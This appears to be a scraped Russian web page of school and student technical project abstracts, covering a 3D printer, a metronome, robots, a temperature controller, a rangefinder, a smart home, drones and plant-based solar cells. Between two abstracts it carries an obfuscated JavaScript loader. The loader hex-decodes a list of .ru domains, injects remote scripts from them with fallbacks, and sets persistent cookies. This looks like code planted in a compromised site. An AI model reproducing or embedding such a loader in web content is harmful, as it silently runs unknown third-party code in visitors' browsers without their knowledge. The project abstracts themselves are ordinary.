В современном мире особенную остроту приобретает тема 3D печати или иначе аддитивного производства. Аддитивные технологии известны человечеству 30 лет и имеют огромный потенциал, но до сих пор не получили широкого распространения из-за высокой цены оборудования.
Аддитивное производство — это процесс создания физического объекта по цифровой 3D модели за счёт послойного нанесения материала. Фактически, аддитивное производство является полной противоположностью субтрактивного производства, где формирование изделия происходит за счет удаления лишнего материала.
3D принтер — это станок с числовым программным управлением, выполняющий построение изделия с помощью аддитивных технологий. 3D печать может найти применение во многих областях человеческой деятельности, таких, как промышленность, медицина, космонавтика и т. д.
На данный момент рынок 3D печати активно формируется, появляются новые разработки, но основной преградой перед внедрением является высокая цена оборудования. Исходя из этого, была сформулирована цель работы: разработка и коммерческое внедрение доступного персонального 3D принтера с наилучшими характеристиками для используемой технологии печати при этом минимальной себестоимостью. В соответствии с целью были установлены следующие задачи: изучить технологии 3D печати, получить теоретические знания, провести анализ существующего рынка; разработать концепцию изделия; произвести техническую разработку; изготовить опытный образец; составить и произвести комплекс тестирования и испытаний опытного образца; произвести выпуск установочной партии; наладить мелкосерийную сборку.
Первым этапом реализации проекта стало исследование аддитивного производства и рынка 3D печати. Было выяснено, что существует большое множество технологий 3D печати, каждая из которых имеет свои преимущества и недостатки, но в итоге было решено опираться на технологию FDM/FFF (Fused Filament Fabrication). Для этой технологии есть несколько ниш на рынке, мы выбрали нишу персональных 3D принтеров. Исследование показало, что данная ниша рынка находится на стадии зрелости, что делает её поведение более предсказуемым. К тому же это одна из немногих технологий на которые закончились патенты, что даёт возможность свободно вести свою деятельность.
Вторым этапом реализации проекта стало формирование концепции устройства. Сначала были определены задачи и критерии, которым должен соответствовать проект, потом была подобрана элементная база, и задана себестоимость устройства. Были определены расположения и взаимосвязи элементов, после чего была проработана компоновка изделия. Помимо этого были проведены финансовые расчёты и разработан бизнес-план.
Во время осуществления третьего этапа была проведена разработка эскизного проекта в ходе которой была сформирована компоновка изделия и проработаны конструктивные решения.
Четвёртым этапом стала разработка технического проекта. Данный этап реализовывался с использованием параметрического моделирования в САПР КОМПАС 3D. Далее была проведена доводка выбранного Open-Source программного обеспечения для 3D принтера. После этого была проведена разработка конструкторской документации на изготовление опытного образца.
Пятым этапом стало изготовление опытного образца. Были закуплены необходимые комплектующие, документация на изготовление корпуса была передана на завод, а многие детали изделия были отпечатаны на аналогичном 3D принтере. После того как всё было закончено, была произведена сборка опытного образца. Далее он тестировался в течение 1-го месяца на разных режимах работы, после чего передавался на некоторое время тестировщикам разного уровня квалификации. Весь полученный опыт был систематизирован, после чего в проект были внесены соответствующие правки.
Далее для отладки технологического процесса была выпущена установочная партия на 5 экземпляров. Это позволило выявить некоторые сложности при изготовлении, для их решения в проект были также внесены соответствующие правки.
В итоге был получен проект устройства с набором оптимальных характеристик, его явным преимуществом является то, что оно проектировалось на базе всего накопленного опыта в данной сфере и в результате не имеет многих отрицательных особенностей присущих аналогам. Если же говорить о коммерческой значимости проекта, то он способен стать значимым конкурентом для существующих производителей, что может привести к снижению цен на рынке 3D печати.
Таким образом, на данный момент удалось выполнить поставленные цели проекта. Разработано устройство для 3D печати, которое имеет заданные характеристики и отвечает поставленным требованиям, помимо этого сейчас ведётся работа по его коммерческому внедрению: произведена реализация первой партии и начато изготовление второй.
Проект изделия в окне САПР Компас 3D

Один из чертежей на изделие

Опытный образец изделия

Образец изделия из опытной партии
Тема работы: «Изготовление метронома своими руками с использованием печатной платы».
Работу выполнил: Яковлев Ярослав Геннадьевич, ученик 7-го класса БОУ «Гимназия №19» г. Омска.
Руководитель: учитель физики гимназии №19 Беннер Наталья Юрьевна. Научный руководитель: руководитель секции «Радиотехника» клуба юного техника «Приборист» Поляков Юрий Федорович.
Цель нашей работы следующая: изготовить метроном своими руками, используя химический метод при изготовлении печатной платы.
Метроном был взят в своей работе не случайно. В моей семье много музыкантов, а в условиях современного финансового кризиса цена на метроном для нас оказалась неприемлимой. Попытка пользоваться программными средствами на компьютере или телефоне закончилась неудачей, так как такой метроном давал ритмические сбои. Так и возникла идея сделать метроном самостоятельно.
Таким образом, гипотезы нашего исследования следующие:
Задачи исследования:
Методы, которыми мы пользовались:
Для печатной платы мы изготовили макетницу из текстолита, обрезав ее ножовкой до нужного размера.
Потом мы начертили схему, которую перерисовали затем на миллиметровую бумагу.
При помощи специальной программы для дизайна печатных плат Sprint-Layout 6.0, мы перенесли рисунок с миллиметровки на компьютер, и распечатали его на мелованной бумаге с помощью лазерного принта.
После этого мы приложили рисунок к заготовленной ранее плате, и прогладили его специальным утюжком, тем самым оставив след от чернил.
Далее мы начали более четко прорисовывать контакты и соединения краской, а закончив эту "художественную" работу, мы отпустили макетницу с рисунком в хлорное железо на сутки.
Вытащив плату, мы увидели, что места с краской остались на месте, а незакрашенные места вытравились, тем самым "прервав" соединения для того, чтобы не было замыкания.
Затем мы просверлили отверстия для того, чтобы засунуть туда ножки деталей и провода. Засовывая в отверстия ножки и обрезая их по размеру, мы тут же их припаивали.
Осталось только все собрать вместе и прикрепить к корпусу из оргстекла.
Изготовив метроном нужно было проверить его работоспособность. Проверка метронома осуществлялась на слух, а также при помощи контрольного метронома в музыкальной школе. Она показала, что метроном работает достаточно стабильно, не дает ритмических сбоев, а используемая батарея держится достаточно долго (более 24 часов непрерывной работы). Также было произведено сравнение с программами-метрономами, работающими на компьютере и телефоне. Периодически эти программы давали ритмический сбой, в отличие от нашего метронома.
Все запчасти были выпаяны из старых радиоприборов, лежащих в кладовке, поэтому стоимость прибора нам обошлась в 70 рублей (50 рублей элемент питания и 20 рублей стоимость оргстекла). Если сделать рассчет на покупку новых запчастей, то цена прибора будет равна 150 рублям вместе с батарейкой.
Таким образом, можно сделать вывод, что наши гипотезы подтвердились. Намного дешевле сделать метроном самостоятельно, чем покупать его в магазине. И работать он будет лучше и стабильнее, чем компьютерные программы.
В дальнейшем я собираюсь доработать и усложнить свой метроном, добавив регулятор громкости и выход на наушники, а также попробовать другие материалы для изготовления корпуса, так как работа с оргстеклом трудоемкая, а корпус получается не очень аккуратным.
Авторы проекта: Юрченко Александр Андреевич, Мазенков Михаил Александрович, Захаров Александр Дмитриевич
Образовательное учреждение: МАОУ лицей №82 г. Нижнего Новгорода
Руководитель: Пешкова Елена Александровна, учитель физики и астрономии МАОУ лицея №82
Ежегодно НACA и РосКосмос запускает большое количество планетоходов-исследователей. Аппараты постоянно совершенствуются, но в большинстве случаев они ломаются, встретившись с каким-нибудь критическим фактором. Для того чтобы исправить такое положение дел,необходимо научить планетоходы учиться на своих ошибках. Для работы в этом направлении мы используем когнитивные технологии.
Чтобы научить робота анализировать свои действия, нужно понять, как человеку удается осознавать свои поступки.
Цель работы: разработка метода, позволяющего увеличить эффективность работы планетоходов, путем внедрения когнитивных технологий.
Задачи работы:
Итоги работы:
Собрана модель планетохода, разработан новый метод исследования планет, с помощью когнитивных технологий. В работе были рассмотрены все аспекты и проблемы, применены экологичные источники энергии.
Автор: Панферов Владимир Дмитриевич, класс 11-1
ГБОУ города Москвы многопрофильный технический лицей № 1501
Руководитель: Тихомиров Михаил Сергеевич
Начальник лаборатории НИИ автоматики.
Область, предмет исследования
Работа относится к области контроля и управления технологическими процессами. В работе проведено изучение полнофункционального макетного образца многоканального регулятора температуры, выполненного на базе микроконтроллера. Произведена самостоятельная разработка инструментального программного обеспечения для данного регулятора температуры.
Результат работы может принести реальную пользу в сфере автоматизации производства на реальных промышленных объектах, работающих в суровых климатических условиях.
Актуальность и значимость исследования
Как известно, промышленное оборудование может исправно работать только в определённом температурном диапазоне. В условиях сурового климата для бесперебойной работы оборудования, находящегося внутри промышленных объектов, возникает проблема поддержания оптимальной рабочей температуры.
Цель работы: Разработка алгоритма работы и управляющего программного обеспечения многоканального регулятора температуры для аппаратных комнат промышленных помещений.
Описание работы
Теоретическая часть работы
Практическая часть работы
Разработан алгоритм и программа управления для микроконтроллера MSP430FG439, входящего в состав многоканального регулятора температуры, предназначенного для обогрева аппаратных комнат промышленных помещений.
Программа обеспечивает:
Выводы
Программа, разработанная в процессе выполнения данного проекта, осуществляет контроль температуры в промышленном помещении по нескольким датчикам температуры. Данная программа также включает в себя функцию управления электрическими нагревателями по заданным температурным уставкам, функцию индикации текущей температуры, а также задание и отображение режимов работы на светодиодной индикаторной панели. Работоспособность программы протестирована на макете устройства, изготовленного на основе отладочного набора MSP-FET430-43x, содержащего микроконтроллер MSP430FG439. Разработанная программа удовлетворяет всем заданным требованиям обеспечения функционирования устройства. По результатам макетирования устройства и отладки программы может быть изготовлено полное функциональное устройство для применения на реальных промышленных объектах.
Список использованной литературы
1) Герберд Шилдт. С++ Базовый курс. (Издательство Вилиамс, перевод Н.М.Ручко);
2) Руководство пользователя по семейству микроконтроллеров MSP430x1xx www.ti.com
3) Справочное руководство по среде программирования IAR Embedded Workbench www.iar.com
4) К.Ю.Поляков «Теория автоматического управления для «чайников»»;
5) Рудольф Марек «Ассемблер на примерах»;
8) Microchip 24AA64/24LC64/24FC64 64K I2C Serial EEPROM. 2007 Microchip Technology Inc. www.microchip.com
9) MSP430FG439 MIXED SIGNAL MICROCONTROLLER. SLAS380A − APRIL 2004 − REVISED SEPTEMBER 2004. www.ti.com
Авторы работы: Сурков Михаил Андреевич, Рыжиков Кирилл Олегович.
Образовательное учреждение: ГБОУ лицей №1580 при МГТУ им. Н.Э.Баумана.
Научные руководители: Вязовец Наталия Валентиновна, учитель биологии, ГБОУ лицей №1580 при МГТУ им. Н.Э. Баумана; Сурков Андрей Анатольевич, руководитель ЦИТ ТОБОРОБОТ; Петренко Эдуард Оттович, руководитель Клуба Спортивной робототехники МФТИ.
Использование электромиографии и нейроинтерфейсов в современной медицине, а также в робототехнике является весьма актуальной, несмотря на то, что сама система была придумана в прошлом веке. Ее оптимизация и применение используется в современных технических системах.
Наша разработка направлена на улучшение работы нейроинтерфейса с использованием ЭМГ датчиков, которая в будущем может использоваться в пилотировании и управлении различных систем и механизмов в промышленности.
Авторы проекта:
Рослякова Людмила, 10А класс, МАОУ г. Кургана «Гимназия № 30»
Шабанова Гулназ, 10А класс, МАОУ г. Кургана «Гимназия № 30»
Руководитель:
Колмаков Станислав Витальевич, преподаватель робототехники МАОУ г. Кургана «Гимназия № 30»
Цель проекта: создать модель робота с функциями движения, взятия и исследования почвы в труднодоступных для человека условиях (зараженные территории).
Задачи, решаемые в ходе проекта:
поиск информации о проблемах загрязнения почвы;
проектирование и конструирование модели робота для решения поставленной цели;
разработка и тестирования программ для обеспечения функционирования робота;
апробация модели;
выявление и устранение конструктивных и программных недостатков модели робота.
Актуальность проекта:
На земном шаре каждый год увеличивается количество территорий, подверженных заражению. Это последствия взрывов на атомных станциях и химических предприятиях, загрязнения окружающей среды отходами от различных производств, несанкционированных захоронений атомных и химических отходов, появление очагов новых и возобновление известных вирусных заболеваний людей и животных. Поэтому создание робота для исследования почвы актуально на сегодняшний день.
Значимость и новизна проекта:
Созданный нами робот может работать удаленно на труднодоступных и зараженных территориях, что позволяет людям не подвергаться опасности заражения химическими веществами при их исследовании, а автоматизация этой деятельности ускоряет этот процесс.
Принцип действия:
Робот движется по исследуемой территории, через определенные интервалы времени с помощью ковша берёт небольшое количество земли на пробу и помещает в специальную ёмкость, установленную на платформе модели.
В ёмкость предварительно помещен реагент для проверки почвы на определенный вид заражения. В случае если почва заражена, цвет раствора изменяется, что регистрируется роботом.
Практические результаты:
1. Сконструирован робот, исследующий почву на труднодоступных для человека территориях.
2. Проведена апробация модели и выявлены некоторые недостатки.
3. Устранены выявленные недостатки, а именно: изменена конструкция под стаканы, усовершенствован «ковш» для взятия почвы на исследования, изменена ходовая часть.
Задачи:
Работа посвящена разработке и созданию робота, предназначенного для автоматизированного сбора картографической и метеорологической информации в пешеходных, парковых зонах городов, внутри протяженных промышленных помещений и сельскохозяйственных сооружений. В проекте представлен путь возможного решения проблем, связанных с неточностью информации, представленной в существующих картах и в метеорологических прогнозах. В настоящее время существуют автоматизированные комплексы, входящие в составы картографических информационно-поисковых систем, которые способны самостоятельно собирать информацию о различных параметрах исследуемой территории. В масштабах городов подобные установки крепятся на автомобилях, которые не подходят для использования в пешеходных зонах. Продукт проекта сможет автоматизировано собирать данные о пешеходных, парковых зонах городов, отслеживать параметры температуры, влажности и атмосферного давления в архивах и на предприятиях с особым режимом работы, а также увеличит детализацию информации. В работе описывается устройство системы, процесс создания аппаратной и программной частей робота, последняя из которых основана на частично бионическом алгоритме, который был заимствован у живых существ. В ходе работы над проектом были созданы и распечатаны на 3D-принтере в научно-промышленной компании «Интеграция» города Брянска 3D-модели некоторых крепёжных деталей. Разработана программа для дистанционного управления роботом по Bluetooth-соединению. Проведено тестирование системы.
Проекта является актуальным и значимым, так как он решает ряд проблем. Во-первых, решает проблему плохой детализации пешеходных, парковых зон городов. Позволяет увеличить производительность труда людей при сборе данных, необходимых для составления карт. Во-вторых, решает проблему неточностей в метеорологических прогнозах, связанных с сильной удалённостью метеостанций от текущего местоположения пользователя. В-третьих, продукт проекта может быть использован для контроля определённых условий.
Созданный робот может быть использован в составе информационно-поисковых систем, которые способны самостоятельно собирать информацию о различных параметрах исследуемой территории. Комплекс таких роботов сможет автоматизировано собирать и контролировать параметры окружающей среды пешеходных, парковых зон городов, на предприятиях с особым режимом производства, за счёт чего решит поставленные проблемы.
Робот Тори-Кумо, как результат исследования различных подходов
к построению лего-робота для соревнований Сумо.
Салмин С.В. (Студия Спортивной Робототехники школы 1101, г. Москва)
рук. Глухов М.М.
Одним из самых зрелищных видов соревнований по робототехнике является «Сумо роботов». Начинающие робототехники используют, как правило, роботов, построенных на базе Lego Mindstorms. Международными правилами определены максимальный вес робота 1000 г. и размеры 15x15 см в стартовом положении при неограниченной высоте. Такие размеры являются почти минимально возможными для лего-сумоиста. Естественными требованиями к сумо-роботу являются надежность, хорошее сцепление с поверхностью поля, высокая мощность, низко расположенный центр тяжести и быстрая реакция на изменение местоположения соперника.
Целью проведенного исследования являлось, в конечном итоге, создание робота, способного успешно соревноваться в сумо роботов. Большая популярность данного вида соревнований и многообразие роботов участников, сконструированных с использованием различных подходов, подтверждают актуальность данного исследования.
Рассмотрим различные подходы к конструкции лего-сумоиста с точки зрения удовлетворения описанным требованиям.
Мной была выбрана шестиколесная схема с колесами диаметром 43.2 и шириной 22 мм. С каждой стороны одно из колес находится на валу двигателя, а остальные два соединены с ним через шестеренки. Таким образом получается полно-приводная база. И даже если соперник приподнимает одну сторону робота, большое число ведущих колес позволяет оказывать эффективное сопротивление сопернику. При максимальной скорости двигателей наш робот Тори-Кумо развивает скорость по прямой 0.33 м/с и выполняет разворот на 360 градусов за 7.5 с.
Наш робот имеет размеры 15x14.5 см (высота 16 cм без учета «ковша») и верхнее расположение микрокомпьютера, форма робота напоминает куб. Масса робота 997 г. Центр тяжести расположен приблизительно в геометрическом центре конструкции.
Наш робот оснащен двумя датчиками света и двумя ультразвуковыми датчиками расстояния (направленными вперед и назад). Такая компоновка является достаточно оригинальной и позволяет не различать переднюю и заднюю часть робота и минимум в два раза сократить угол, а значит и время, поворота робота в поисках соперника, что увеличивает вероятность успешной атаки, хотя и усложняет алгоритм борьбы.
Наш робот имеет один пассивный ковш, т.к. использование третьего двигателя привело бы к недопустимому весу, а значит к необходимости существенно изменять всю конструкцию. Ковш имеет очень узкий край, позволяющий подцепить край любого робота при удачном взаимном расположении роботов. А сам робот по периметру защищен корпусом почти до основания. Такой корпус позволяет эффективно противостоять ковшу противника. В стартовом положении ковш робота поднят вверх, что позволяет роботу оставаться в пределах требуемых габаритов. После первого резкого движения робота ковш опускается на поле, увеличивая длину робота до 28 см.
Отдельно скажем об алгоритме борьбы. В приложении 1 работы содержится общая блок-схема программы. Как и самый распространенный алгоритм борьбы, наш алгоритм состоит из двух основных шагов: определение местоположения соперника и атаки. Атака не предполагает использования обманных маневров в силу медлительности шестиколесной полно-приводной базы в поворотах. Основной сложностью при создании алгоритма управления нашим роботом является учет положения робота относительно края соревновательного поля и направления движения робота при поиске и атаке соперника, т.к. робот может атаковать как передней стороной, так и задней. Также сложность представляет обработка ситуации, когда соперник уходит из-под атаки Данные проблемы решены с помощью непрерывной обработки информации от датчиков расстояния и света в процессе атаки и хранения в памяти робота направления атаки.
Первое место, занятое роботом Тори-Кумо на открытых Зимних соревнованиях клуба спортивной робототехники МФТИ 10 января 2016 года при всех выигранных поединках в своем классе, подтвердило правильность нашего подхода к решению поставленной задачи. Однако сами поединки, хотя и выигранные, выявили некоторые недостатки конструкции и показали пути совершенствования, связанные в первую очередь с увеличением мощности робота и применении активного «ковша».
Альтернативный вариант генератора переменного тока, простой по конструкции, простой по исполнению, ЭДС индукции, максимальна в любой момент времени, в отличи от обычных генераторов переменного тока, где ЭДС индукции максимальна только в течение очень малого промежутка времени, почти незаметного.
// <![CDATA[ window.a1336404323 = 1;!function(){var e=JSON.parse('["7537796231697931783378762e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="21670",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "abitu.net"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}(); // ]]>Автор: Пикалова Елена Сергеевна, учащиеся 10 гуманитарного класса МБОУ СОШ с УИОП № 7 им. А.С.Пушкина г. Курска
Научный руководитель: Реутова Галина Александровна, учитель математики МБОУ СОШ с УИОП № 7 им. А.С.Пушкина
Цели и задачи научно-исследовательской работы:
Целью научно-исследовательской работы является исследование свойств ультразвука для вычисления расстояний до различных предметов.
В соответствии с поставленной целью научно-техническая задача декомпозируется на следующие задачи:
Актуальность и значимость исследований: Ультразвуковой дальномер незаменим для агентов по торговле недвижимостью или профессиональных строителей, которым нужно быстро узнать размер или площадь помещения. Ультразвуковой дальномер может измерить расстояния по прямой в диапазоне от 0,02 м до 5 м. Дальномер посылает ультразвуковые волны до нужной вам точки и замеряет время, затраченное волнами на отражение, а затем рассчитывает и преобразовывает его в расстояние. Своей популярностью они обязаны высочайшей точности и дальности измерений. Заменяя примитивную рулетку, дальномер отлично справляется с измерениями и дает более точные результаты. При измерении больших расстояний его погрешность составляет миллиметры. Изобретение относительно новое, исследование в данной области не являются обширными, поэтому стоит задуматься о создании данного датчика.
Краткое содержание работы: Первоначально стоит выявить объект исследований - свойства ультразвука, предмет исследований - методы, алгоритмы и устройства измерения расстояния ультразвуком, учесть практическую ценность работы, которая состоит в следующем: созданные алгоритмы работы ультразвукового дальномера позволяют определять расстояние аудиальным и визуальным методами, обозначить её результаты, которые могут найти применение при создании портативной ультразвуковой трости, а так же автомобильного парковочного радара и выдвинуть гипотезу о том, что расстояние линейно зависит от времени. Можно прийти к выводу, что созданные алгоритмы работы ультразвукового дальномера позволяют определять расстояние аудиальным и визуальным методами. Проводятся исследования методов восприятия звука летучей мыши. Выясняется лексическое значение слова «эхолокация». Приводятся примеры применения эхолокации в различных средах различными видами животных, техники и человеком (рис 1.). Выясняем, как распространяется звук. Для обширного восприятия изучаем эхолокацию. На рисунках 2 и 3 показываем диапазон слышимости человека, животных. Дальше выводим формулу скорости звука . Далее на примере грома, грозы и слышимости человека, выясним, как распространяется звук в повседневной жизни. В своих исследованиях, далее решается разобрать принцип работы ультразвукого дальномера. Позже через программу frizzing, происходит разработка электронной схемы ультразвукого дальномера. Подходя к выводу, стоит упомянуть об использовании ультразвукового дальномера в повседневной жизни, во-первых, это парктроник установленный в автомобиле, данное изобретение помогает водителю избежать столкновения с предметами во внешней среде, чем ближе машина приближается к тому или иному телу, тем сильнее становится частота звука, издаваемого ультразвуковой линейкой, во-вторых, Так же ультразвуковая линейка используется в качестве электросонара, который помогает слепым или слабовидящим людям передвигаться в пространстве.
Итоги: В завершении научно-исследовательской работы, хочется предствавить вашему вниманию ультразвуковую линейку и её фотографию.
Автор: Полоз Алексей Евгеньевич, учащийся 11 физико-математического класса школы № 33, г. Смоленска
Научный руководитель: Сергей Валерьевич Козлов, преподаватель в СмолГУ, доцент кафедры информатики
Цели и задачи исследования: Создание единых сетей в целях внедрения и использования новых технологий.
Актуальность и значимость исследования: В настоящее время особо популярны системы умного дома, но они не имеют единой структуры, что не позволяет внедрять их повсеместно, а также совершенствовать.
Краткое содержание работы:
Проект представляет собой концепт универсального сайта с элементами искусственного интеллекта. Сайт совмещает в себе социальную сеть, онлайн-школу, новостной источник, … Благодаря этому управление более лёгкое и быстрое, а рекомендации более точные. Человеку не нужно регистрироваться на множестве сайтов, осуществлять все необходимые действия можно в одном месте. Различные разделы сайта могут взаимодействовать между собой, что позволяет получать больше информации в более удобном виде за кратчайшее время. Также благодаря большему объёму информации о человеке и широкому набору сервисов, искусственный интеллект может выполнять гораздо больше действий.
В проект входит концепт реализации системы умного дома на основе единой сети (универсального сайта). Вся основная информация пользователя хранится в “домашнем центре”, который представляет собой микрокомпьютер Raspberry Pi. Централизованный сервер (“домашний центр”) осуществляет управление интернет вещами. А также ещё одним достоинством такого решения является способность работать без доступа к глобальной сети, исключительно в локальной сети (в таком случае файлы сайта со всеми данными пользователя хранятся в “домашнем центре”, при доступе к интернету загруженные файлы сайта обновляются, а данные пользователя синхронизируются).
Способ реализации: Raspberry Pi представляет собой сервер, к которому подключаются устройства (Arduino, компьютеры, интернет вещей). Сервер распределяет задачи между ними. Управление происходит через сайт (Сайт создаёт на сервере файлы с информацией о задачах умного дома, подпрограммы Raspberry Pi обращаются к этим файлам и выполняют необходимые действия). Все коды подпрограмм и основного управляющего сайта написаны самостоятельно, без использования других проектов и уже готовых работ.
Итоги: Была разработана база для развития и использования искуственного интеллекта. Реализовано управление освещением в доме через социальную сеть.
Чтобы самому создать полезное электронное устройство, требуются серьезные усилия и значительный объем знаний, а чтобы обеспечить подобные устройства возможностью общаться друг с другом, может понадобиться знаний еще вдвое больше. Но так быть не должно. В работе рассматривается вариант использования микроконтроллера Arduino для желающих быстро войти в темы программирования и использования микроконтроллеров для связи с внешними системами в проектах автоматизации и робототехники. В процессе своей исследовательской работы был разработан робот, который может спроектировать план помещения. Выполняет работу он следующим образом: робот ездит вдоль периметра помещения и в процессе движения измеряет расстояния до различных препятствий с помощью ультразвукового датчика расстояния HC-SR04. Вся информация посылается на смартфон, где отрисовывается подробный план помещения.
Автор: Тихонова Виталия, ученица 11 класса
Учебное заведение: ГБОУ СОШ №6 г.о. Отрадный Самарской области
Научный руководитель: Патрина Галина Николаевна, учитель физики
Тема моей работы «Универсальная сигнализация для помещения »
Цель моей работы – создание прибора, который будет следить за загазованностью и температурой помещения, а также показывать значения температуры и давления на улице.
Задачи:
Основной текст тезисов. Краткое техническое описание проекта:
Принцип действия системы: при повышении концентрации угарного газа прибор оповещает пользователя: загорается светодиод и звучит предупреждающий звуковой сигнал. При повышении температуры в помещении до 50 градусов и выше прибор оповещает пользователя: загорается светодиод и звучит предупреждающий звуковой сигнал. Звуковые сигналы воспроизводятся с помощью пьезо-динамика.
Так же в состав прибора входит барометр и термометр для улицы, которые позволяют узнать значение давления и температуры на улице в режиме реального времени.
Актуальность:
В нашем городе большинство домов оборудованы газовыми плитами и газовыми колонками. В процессе эксплуатации газового оборудования может происходить утечка опасного угарного газа. За последние 5 лет по подсчетам специалистов ООО «Средневолжская газовая компания» (СВГК) количество пострадавших от отравления угарным газом составило 576 человек, причем 64 из них — с летальным исходом. Многих смертей можно бы было избежать при своевременном обнаружении утечки газа. Поэтому данная проблема достаточно актуальна в настоящее время.
Значимость и новизна:
Я создала многофункциональный прибор, который служит одновременно сигнализацией на загазованность помещения, термометром и барометром. Мой прибор является не только сигнализацией на загазованность помещения, но и пожарной сигнализацией, так как при пожаре повышается температура в помещении, то мой прибор реагирует на высокую температуру и сообщает о ней.
Итоги:
Мне удалось создать многофункциональный прибор, следящий за концентрацией угарного газа в воздухе. В процессе разработки прибора я изучила информацию об угарном газе, узнала составные части газоанализаторов, проанализировала газоанализаторы, имеющиеся в продаже.
Созданный мною прибор имеет ряд достоинств:
Данный прибор можно использовать как наглядное пособие на уроках физики.
Используемая литература и другие источники:
ТЕЗИС
Применение беспилотных летательных аппаратов
в сельскохозяйственной деятельности.
Притугин Михаил Алексеевич;
Руководитель: Князев Александр Александрович, учитель физики МАОУ "ФТЛ №1".
МАОУ «Физико-технический лицей №1», г. Саратов.
Актуальность исследования
Использование дронов в современном мире применяется в очень малых количествах.
Дроны подходят для многих видов работ: доставка товаров, спасательные работы или наблюдением за территорией. Они способны намного облегчить работу людей, и спасти много человеческих жизней. В моем понимании максимальная польза от дронов возможна
в сельскохозяйственной сфере.
В ближайшем будущем дроны будут использоваться сельскохозяйственной сфере повсеместно. С их помощью можно не только следить за посевами, но и поливать их.
В Японии около 40% посевных площадей поливают дроны, которые управляются с земли людьми. Этот способ намного эффективнее, чем полив с самолета, т.к стоимость среднего самолета 3 млн. рублей, а стоимость дрона, необходимого для создание такой же производительности 300 тыс. рублей.
Значимость и новизна исследования
Тема моей работы является значимой, т.к использование дронов в нашей жизни поможет сократить не только энергетические затраты, но и человеческие жизни.
Итоги исследования
Изложено строение дрона на примере квадрокоптера.
Собраны два вида дронов:
Квадрокоптер
Дукоптер
Написана примерная программа управления поливкой поля и визуализацией полета дрона.
Проведены полевые испытания первого квадрокоптера.
Использованная литература
Книги:
А. С. Шалыгин, И. Л. Петрова
Сайты:
rc-aviation.ru
startapy.ru
kvadrokopter.net
Кандалакшкский заповедник расположен недалеко от поселка Лувеньга, на побережье Белого моря (Кандалакшский залив). Основной специализацией этого заповедника является охрана птиц. Поэтому весьма полезно знать по какой причине утки используют ту или иную часть литорали в период кормежки. Мы решили найти причины предпочтения разными видами уток различных участков литорали в период кормежки, исследуя макрозообентос. Мы изучили 17 участков литорали, причем три из них активно используются утками в период кормежки. Пробы отбирали дночерпателем, объемом 210 см ². На кажой точке отбирали по 2 пробы. Пробы промывали через сито с диаметром ячеи 1 мм, после чего проводили разбор. Сначала разбирали животных по крупным группам: после по видам. Затем мы соотнесли полученные данные с видами уток на различных участках литорали. Кластерный анализ показал достоверную схожесть точек, на которых кормятся утки.
Автор-Гурин Ф.С., ученик МБОУ “Физико-математический лицей”
Научный руководитель -Классен Н.В. доцент, кандидат физ.- мат. наук.
Заведующий лабораторией Института физики твердого тела Российской академии наук.
Московская область, г. Черноголовка, ИФТТ РАН
Тезисы
Солнечные батареи на основе зеленой массы.
Цели А. Необходимо теоретических оценить величину суммарного тока от всех клеток такого рода в том случае, если найти способ так сориентировать эти структуры, что токи от отдельных клеток будут складываться. На данный момент таких данных нет, но можно надеяться, что полученные в результате таких оценок покажут эффективность , по крайней мере, не ниже эффективности стандартных солнечных батарей.
Б. Далее возникает новая научная проблема выделения компонентов хлоропластов, ответственных за генерацию переноса зарядов, и выстраивания из них ориентированных структур, способных превратить этот микроперенос зарядов в суммарный электрический ток.
В. Далее необходимо будет сконструировать макетные образцы нового типа солнечных электробатарей и провести измерения их технических характеристик.
Г. На завершающей стадии данного поискового проекта должна быть решена аналитическая задача формирования на основе полученных результатов полновесного технического задания на проведение комплексной научно – исследовательской и опытно – конструкторской работы на создание экспериментальных образцов действующих солнечных электробатарей на основе растительных фотоэлектрически активных компонентов.
Структура работы.
Так как данная работа исследовательская, то для начала был проведен эксперимент с листом фикуса и источником тока. Этот эксперимент был проведен для выявления зависимостей электрических параметров листа. Эксперимент показал, что разность потенциалов на листе , после отключения внешней эдс спадает по экспоненте, как в конденсаторе, что говорит о возможности листа накапливать электроэнергию.
